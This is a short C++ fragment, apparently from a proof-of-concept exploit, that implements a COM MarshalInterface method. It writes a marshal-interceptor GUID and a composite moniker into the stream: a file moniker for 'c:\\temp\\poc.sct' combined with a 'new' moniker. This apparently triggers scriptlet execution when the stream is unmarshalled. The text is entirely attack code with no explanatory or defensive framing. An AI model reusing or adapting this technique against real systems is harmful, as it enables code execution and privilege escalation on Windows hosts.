 printf("Call:  MarshalInterface\n");
ULONG written = 0;
HRESULT hr = 0;
pStm->Write(header, 12, &written);
pStm->Write(GuidToByteArray(marshalInterceptorGUID), 16, &written);
IMonikerPtr fileMoniker;
IMonikerPtr newMoniker;
IBindCtxPtr context;
pStm->Write(monikers, 4, &written);
pStm->Write(GuidToByteArray(compositeMonikerGUID), 16, &written);
pStm->Write(monikers, 4, &written);
hr = CreateBindCtx(0, &context);
hr = CreateFileMoniker(L"c:\\temp\\poc.sct", &fileMoniker);
hr = CoCreateInstance(newMonikerGUID, NULL, CLSCTX_ALL, IID_IUnknown, (LPVOID*)&newMoniker);
hr = OleSaveToStream(fileMoniker, pStm);
hr = OleSaveToStream(newMoniker, pStm);
return S_OK;